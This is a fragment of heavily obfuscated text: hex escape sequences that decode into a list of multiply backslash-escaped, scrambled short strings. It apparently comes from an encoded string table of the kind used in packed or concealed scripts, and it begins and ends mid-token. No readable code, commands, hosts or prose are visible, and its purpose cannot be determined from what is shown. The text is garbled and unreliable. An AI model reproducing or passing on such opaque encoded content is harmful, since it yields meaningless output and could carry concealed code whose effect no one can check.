\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x4f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x